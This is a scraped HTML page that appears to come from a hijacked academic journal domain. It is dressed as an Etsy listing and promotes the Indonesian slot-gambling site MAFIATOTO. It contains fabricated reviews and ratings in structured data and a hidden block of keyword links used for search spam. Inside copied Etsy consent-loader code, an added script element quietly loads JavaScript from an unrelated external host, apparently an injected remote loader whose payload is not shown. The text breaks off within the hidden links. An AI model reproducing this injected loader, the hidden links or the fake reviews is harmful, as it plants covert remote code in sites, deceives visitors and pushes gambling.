

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journal.stiemb.ac.id/clientlog
body_size: 113383
content:

<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 18.2px;"><head>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5bc1" nonce=""></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce=""></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</title>
<link rel="amphtml" href="https://slotngicirnihbos.pages.dev/">
<link rel="canonical" href="https://journal.stiemb.ac.id/">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900">
<meta name="description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="SLOT GACOR">    
<meta name="author" content="SLOT GACOR">
<meta name="distribution" content="global">
<meta name="publisher" content="SLOT GACOR">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509171758147727">
<meta name="twitter:site" content="@slotgacor" value="">
<meta name="twitter:card" content="summary_large_image" value="">
<meta name="twitter:app:name:iphone" content="Etsy" value="">
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:iphone" content="477128284" value="">
<meta name="twitter:app:name:ipad" content="Etsy" value="">
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:ipad" content="477128284" value="">
<meta name="twitter:app:name:googleplay" content="Etsy" value="">
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="">
<meta property="og:title" content="MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp">
<meta property="og:description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta property="og:type" content="product">
<meta property="og:url" content="https://journal.stiemb.ac.id/">
<meta property="og:image" content="https://imgdate.com/Qs3l79y0.jpg">
<meta property="product:price:amount" content="5.20"><meta property="product:price:currency" content="USD">
<link rel="shortcut icon" href="https://neiti.gov.ng/favicon.png">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="32x32">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="16x16">
<link rel="apple-touch-icon" href="https://neiti.gov.ng/favicon.png" sizes="180x180">
<link rel="mask-icon" href="https://neiti.gov.ng/favicon.png" color="rgb(241, 100, 30)">
<link rel="manifest" href="/site.webmanifest">
<meta name="apple-mobile-web-app-title" content="Etsy"><meta name="application-name" content="Etsy"><meta name="msapplication-TileColor" content="#F1641E"><meta name="theme-color" content="rgb(255, 255, 255)">
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="//i.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en">
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI">
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU">
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA">
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK">
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK">
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE">
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL">
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN">
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ">
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO">
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE">
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG">
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB">
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de">
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT">
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH">
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr">
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA">
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl">
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE">
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it">
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es">
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX">
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja">
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl">
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="x-default">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en-US">
<script nonce="">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css">
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css">

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates for prettier)
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }

    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });

                retryLoadingAirgap(false, attemptNumber + 1);
            } else {

                try {
                    window.initializePrivacySettingsManager(false);
                } catch (error) {
                    waitForElm("#privacy-settings-manager-load-complete").then(() => {
                        window.initializePrivacySettingsManager(false);
                    });
                }

                waitForElm("#footer-script-loaded").then(() => {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        };

        document.head.appendChild(element);

        var myScript = document.createElement("script");
        myScript.type = "text/javascript";
        myScript.src = "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js";

        myScript.onerror = (error) => {
            console.warn("Custom JS failed to load:", {
                custom_js_url: "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js",
                error: error
            });
        };

        document.head.appendChild(myScript);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
            airgap_bundle: "control_bundle",
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }

    document.addEventListener("DOMContentLoaded", function () {
        retryLoadingAirgap(true, 1);
    });
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async=""></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://journal.stiemb.ac.id/",
  "name": "SLOT GACOR",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "SLOT GACOR",
   "contentURL": "https://imgdate.com/Qs3l79y0.jpg",
   "description": null,
   "thumbnail": "https://imgdate.com/Qs3l79y0.jpg"
  }],
  "category": "SLOT GACOR < SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SLOT GACOR"
  },
  "logo": "https://s12.gifyu.com/images/bkEaD.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "Saya lebih sering main malam karena suasananya tenang. Dengan ritme spin manual dan sesi pendek, permainan terasa lebih rapi. Bukan soal cepat menang, tapi kontrolnya jadi lebih baik.",
   "author": {
    "@type": "Person",
    "name": "Arga"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Dulu saya sering kebablasan kalau main malam. Setelah pakai pendekatan terukurÃ¢â‚¬â€ uji game dulu, evaluasi, baru lanjutÃ¢â‚¬â€ hasilnya lebih stabil dan saya lebih tenang.",
   "author": {
    "@type": "Person",
    "name": "Rani"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Yang saya cari itu konsistensi. Malam hari cocok buat fokus, tapi tetap perlu aturan. Dengan batas waktu dan jeda spin, saya nggak mudah emosional.",
   "author": {
    "@type": "Person",
    "name": "Fadil"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Main malam lebih nyaman kalau punya rencana. Saya pakai sesi pendek dan berhenti saat target tercapai. Pendekatan ini bikin pengalaman main lebih sehat.",
   "author": {
    "@type": "Person",
    "name": "Sinta"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://journal.stiemb.ac.id/#organization",
  "name": "Situs Slot Online",
  "url": "https://journal.stiemb.ac.id/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://journal.stiemb.ac.id/logo.png"
  },
  "description": "Organisasi yang menyediakan panduan dan informasi seputar situs slot online dan strategi bermain terukur."
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://journal.stiemb.ac.id/#website",
      "url": "https://journal.stiemb.ac.id/",
      "name": "Situs Slot Online",
      "description": "Situs slot online dengan slot gacor malam ini dan peluang maxwin terukur.",
      "inLanguage": "id-ID",
      "publisher": {
        "@type": "Organization",
        "@id": "https://journal.stiemb.ac.id/#organization"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://journal.stiemb.ac.id/slot-gacor-malam-ini/#webpage",
      "url": "https://journal.stiemb.ac.id/slot-gacor-malam-ini",
      "name": "MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp",
      "isPartOf": {
        "@id": "https://journal.stiemb.ac.id/#website"
      },
      "inLanguage": "id-ID",
      "description": "Panduan situs slot online untuk slot gacor malam ini dengan peluang maxwin terukur.",
      "datePublished": "2026-01-01",
      "dateModified": "2026-01-01"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    { "@type": "ListItem", "position": 1, "name": "Situs Slot Online", "item": "https://journal.stiemb.ac.id/" },
    { "@type": "ListItem", "position": 2, "name": "Slot Gacor Malam Ini", "item": "https://journal.stiemb.ac.id/slot-gacor-malam-ini" }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu situs slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Situs slot online adalah platform yang menyediakan permainan slot digital dengan panduan dan navigasi yang memudahkan pemain mengatur sesi bermain."
      }
    },
    {
      "@type": "Question",
      "name": "Apa arti slot gacor malam ini?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Istilah ini digunakan pemain untuk menyebut game yang dirasa lebih responsif pada malam hari, namun performa dapat berubah sehingga perlu diuji dengan sesi pendek."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana memahami peluang maxwin terukur?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Peluang maxwin terukur adalah pendekatan bermain yang menekankan pengujian game, ritme spin, dan manajemen sesi untuk mengontrol risiko."
      }
    }
  ]
}
</script>

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"><meta property="al:ios:app_store_id" content="477128284"><meta property="al:ios:app_name" content="Etsy"><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"><meta property="al:android:package" content="com.etsy.android"><meta property="al:android:app_name" content="Etsy">




        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy">
    <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1763116411073&amp;cv=11&amp;fst=1763116411073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5bc1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115938466~115938468~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fecampusvirtual.upso.edu.ar%2F&amp;frm=0&amp;tiba=Link%20Situs%20Slot%20Gacor%20Hari%20Ini%20By%20TEAM186%20Gampang%20Menang%20Maxwin%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dtrue%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_8bb9c7f3f3"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_d31a1182b8"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_ca3585cc60"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_7529c8a2ef"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display:none">
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2026</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 777</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 88</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 99</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral</a>
